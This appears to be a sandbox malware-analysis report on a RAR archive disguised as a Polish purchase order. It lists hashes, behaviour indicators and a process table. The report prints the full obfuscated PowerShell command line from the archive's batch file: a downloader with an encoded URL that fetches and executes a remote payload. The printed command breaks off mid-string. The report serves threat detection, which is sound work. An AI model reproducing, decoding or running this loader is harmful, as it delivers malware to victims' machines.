




| File name: | Zamówienie G564592025 PIOTROWICE Sp. z o.o.7z |
| Full analysis: | https://app.any.run/tasks/0f5b4bbb-b769-4094-8849-976e227acda5 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 14:46:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | F0629B7D58A0038603CF145939674281 |
| SHA1: | CF7F0606222B2FD468752985EC4ACAE6DE32DF1B |
| SHA256: | 343F9AE3139A535720222FA4989B812813CCA17281A64C179EBCD4ECFFCA438E |
| SSDEEP: | 48:0RL2gYow+HPAkmkVT9LSeYrE+ZT/apS3Z7sSNzDNBmGITo6VEfA+xD1I:0RL27+HPAek1rEyTSpSJ3DWyjRO |
MALICIOUS

Script downloads file (POWERSHELL)
- powershell.exe (PID: 7176)
Run PowerShell with an invisible window
- powershell.exe (PID: 7176)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7176)
SUSPICIOUS
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7176)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2552)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 5364)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7176)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 5364)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 5364)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5364)
INFO
Manual execution by a user
- notepad.exe (PID: 7872)
- cmd.exe (PID: 2552)
- powershell.exe (PID: 5364)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 6040)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 5364)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 5364)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5364)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 1969 |
| UncompressedSize: | 3302 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | Zamówienie G564592025 PIOTROWICE Sp. z o.o.bat |
Total processes
151
Monitored processes
16
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1116 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\Zamówienie G564592025 PIOTROWICE Sp. z o.o.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2984 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3888 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4172 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4892 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4996 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 5364 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Budgetful='func';Get-History;$Budgetful+='t';Get-History;$Budgetful+='i';Get-History;$Budgetful+='on:';(ni -p $Budgetful -n Flbets188 -value { param($Husars);$Deriverbares=1;do {$raamlks+=$Husars[$Deriverbares];$Deriverbares+=2} until(!$Husars[$Deriverbares])$raamlks});ConvertTo-Html;(ni -p $Budgetful -n Interveinal -value {param($ordbogsskrmen);.($evoler) ($ordbogsskrmen)});ConvertTo-Html;$Fdestuernes=Flbets188 'SN,e TD.PW';$Fdestuernes+=Flbets188 'Te b c LAiMeSNUT';$Enterpillar=Flbets188 'WM oSz.i l,lRaH/';$Modstanden=Flbets188 'ATKl sM1h2';$Supersaintly='U[ n e t . SVE R v,I C E p,O I nSTSM aFn,ACG eIri]U:I: SPEcc U,rGi tZYKPNrUo t OPCSOKLT= $ mAORDMSatUaEn d,ECN';$Enterpillar+=Flbets188 ' 5 .p0 S(AW,imn d o wSs tNDTV B1O0 . 0S; TWUi nI6D4V; KxS6B4S;, DrLv : 1P3U4K. 0H)B LGJe.c.k oU/ 2G0 1M0A0W1A0M1 JF i r eKf oNx /S1 3K4 .M0';$Diplomata=Flbets188 'AU S ECRI-BABgBePnLt';$Opponerende=Flbets188 'Sh t.t p s :K/S/.a vCa n lNl c .vtAoWpS/FmAa lKsNwMo r.nB. x s n';$Erhvervsliv=Flbets188 '.>';$evoler=Flbets188 ' iSeBX';$elastomerernes='Skeletonizer';$Microbacteteria='\Punktafgifterne46.Auf';Interveinal (Flbets188 ' $CG L OKbKA l : o V e RLR,IBs lEESRW= $ E NTvC: a p pDd aDt,Al+C$ m iUcARIoKbSaACEtFEKTTEPr.ISA');Interveinal (Flbets188 'E$ggTlSo B a L :.fLi eAr A.bDR A Sm9F3R=f$ O PSPCO nIe.rTEENkd E .BsCpSlWi t (G$ E.RAHSvmE R VdS lWI v )');Interveinal (Flbets188 $Supersaintly);$Opponerende=$Fierabras93[0];$Suppleringsbelbet=(Flbets188 ' $DgDl oDBEa lB:MABtST E sUt,eoR e Sb=TnCe w,-DO bpjMEIcTTD SS y S t eKmA.U$ f d eESFTTU EUR.NWEES');Interveinal ($Suppleringsbelbet);Interveinal (Flbets188 ' $IA.t t e s t,eBr e sR.,HPeSa.dAeCr s [.$,DFiFp l oDm.a t,a ] =B$ E n t,e r p i lIlSa r');$Indertryks=Flbets188 ' $TA 